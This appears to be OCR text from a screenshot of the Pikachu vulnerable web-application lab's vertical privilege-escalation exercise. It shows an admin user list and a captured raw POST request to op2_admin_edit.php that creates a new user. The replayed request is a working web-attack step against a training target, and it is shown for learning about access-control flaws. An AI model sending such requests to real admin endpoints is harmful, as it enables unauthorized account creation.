 Over Permission > op2 admin
点一下提示~
用户管理
查看用户列表
添加用户
hi,admin欢迎来到后台会员管理中心 | 退出登录
用名 性别 手号 邮箱 地址 操作
vince boy 18626545453 vince@pikachu.com chain 删除
allen boy 13676767767 allen@pikachu.com nba 76 删除
kobe boy 15988767673 kobe@pikachu.com nba lakes 删除
grady boy 13676765545 grady@pikachu.com nba hs 删除
kevin boy 13677676754 kevin@pikachu.com Oklahoma City Thunder 删除
lucy girl 12345678922 lucy@pikachu.com usa 删除
q q q q q 删除
Go Cancel < > Follow redirection
Request
Raw Params Headers Hex
POST /pikachu/vul/overpermission/op2/op2_admin_edit.php HTTP/1.1
Host: 192.168.0.105
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13; rv:73.0) Gecko/20100101
Firefox/73.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 82
Origin: http://192.168.0.105
admin
Connection: close
Referer: http://192.168.0.105/pikachu/vul/overpermission/op2/op2_admin_edit.php
Cookie: PHPSESSID=
Upgrade-Insecure-Requests: 1
username=q&password=q&sex=q&phonenum=q&email=q&address=q&submit=%E5%88%9B%E5%BB%BA